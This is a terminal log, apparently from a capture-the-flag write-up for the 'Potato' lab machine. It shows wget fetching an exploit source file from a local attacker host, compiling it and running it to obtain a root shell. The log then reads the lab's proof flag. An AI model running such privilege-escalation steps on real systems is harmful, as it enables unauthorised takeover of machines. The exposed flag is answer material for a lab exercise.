 potato@ubuntu:~$ wget http://192.168.10.207:8000/wdnmd.c
--2020-11-21 03:36:03--  http://192.168.10.207:8000/wdnmd.c
Connecting to 192.168.10.207:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5119 (5.0K) [text/plain]
Saving to: ‘wdnmd.c’
100%[==============================================================================================================================================>] 5,119       --.-K/s   in 0s
2020-11-21 03:36:03 (854 MB/s) - ‘wdnmd.c’ saved [5119/5119]
potato@ubuntu:~$ gcc wdnmd.c -o wdnmd
potato@ubuntu:~$ ls
2.c  37292.c  wdnmd  wdnmd.c
potato@ubuntu:~$ ./wdnmd
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
# cd /root
# ls
proof.txt
# cat proof.txt
SunCSR.Team.Potato.af6d45da1f1181347b9e2139f23c6a5b
#
中